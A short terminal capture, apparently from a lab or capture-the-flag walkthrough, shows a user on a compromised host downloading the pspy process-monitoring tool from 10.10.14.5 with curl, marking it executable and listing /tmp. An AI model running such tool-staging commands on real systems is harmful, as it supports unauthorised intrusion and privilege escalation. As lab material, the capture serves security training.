 [internal@ip-172-31-17-38 tmp]$ curl 10.10.14.5/pspy -o pspy
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1129k  100 1129k    0     0   305k      0  0:00:03  0:00:03 --:--:--  305k
[internal@ip-172-31-17-38 tmp]$ chmod +x pspy
[internal@ip-172-31-17-38 tmp]$ ls
pspy
runc-process694567467
systemd-private-b3e20c75d4a34265a6ef8ea5c39546bf-chronyd.service-Mqg2Lg
systemd-private-b3e20c75d4a34265a6ef8ea5c39546bf-nginx.service-M1KM5c
trace982191406
[internal@ip-172-31-17-38 tmp]$